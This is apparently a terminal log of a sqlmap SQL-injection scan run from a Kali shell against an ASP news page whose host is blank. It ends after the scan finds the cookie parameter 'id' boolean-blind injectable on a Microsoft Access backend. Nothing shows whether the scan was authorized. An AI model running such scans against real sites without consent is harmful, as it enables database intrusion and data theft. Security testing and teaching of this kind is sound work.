 root@kali:~# sqlmap -u " /shownews.asp" --cookie "id=93"
--level 2 --dbms "Microsoft Access"
___
__H__
___ ___[']_____ ___ ___  {1.1.12#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
|_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 05:15:40
[05:15:40] [INFO] testing connection to the target URL
[05:15:41] [INFO] testing if the target URL content is stable
[05:15:42] [INFO] target URL content is stable
[05:15:42] [INFO] testing if Cookie parameter 'id' is dynamic
do you want to URL encode cookie values (implementation specific)? [Y/n]
[05:15:46] [INFO] confirming that Cookie parameter 'id' is dynamic
[05:15:46] [INFO] Cookie parameter 'id' is dynamic
[05:15:48] [INFO] heuristic (basic) test shows that Cookie parameter 'id' might
be injectable
[05:15:48] [INFO] testing for SQL injection on Cookie parameter 'id'
[05:15:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:15:53] [INFO] Cookie parameter 'id' appears to be 'AND boolean-based blind -
WHERE or HAVING clause' injectable (with --string="100025")
[05:15:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'